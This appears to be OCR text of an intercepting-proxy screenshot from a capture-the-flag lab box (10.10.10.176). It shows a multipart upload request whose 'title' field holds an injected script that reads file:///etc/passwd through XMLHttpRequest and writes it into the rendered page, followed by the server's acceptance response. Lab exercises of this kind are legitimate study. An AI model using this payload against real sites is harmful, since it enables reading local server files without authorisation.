 Send Cancel < > Target: http://10.10.10.176
Request
Raw Params Headers Hex
10 Connection: close
11 Referer: http://10.10.10.176/collections.php
12 Cookie: PHPSESSID=7c9tf623utl38k66mldu1i0ih6
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15
16 -----------------------------21824473772946250212401725374
17 Content-Disposition: form-data; name="title"
18
19 <script>
20 x=new XMLHttpRequest;
21 x.onload=function(){
22 document.write(this.responseText)
23 };
24 x.open("GET","file:///etc/passwd");
25 x.send();
26 </script>
27 -----------------------------21824473772946250212401725374
28 Content-Disposition: form-data; name="author"
29
30 aaa
31 -----------------------------21824473772946250212401725374
32 Content-Disposition: form-data; name="Upload"; filename="miao.jpg"
33 Content-Type: image/jpeg
34
35
36 -----------------------------21824473772946250212401725374
37 Content-Disposition: form-data; name="Upload"
38
39 Upload
40 -----------------------------21824473772946250212401725374--
41
Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Apr 2020 05:55:17 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 125
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <script>alert(
"Thanks for the submission. We will evaluate and update the list");
window.location="/collections.php";</script>
Type a search term 0 mat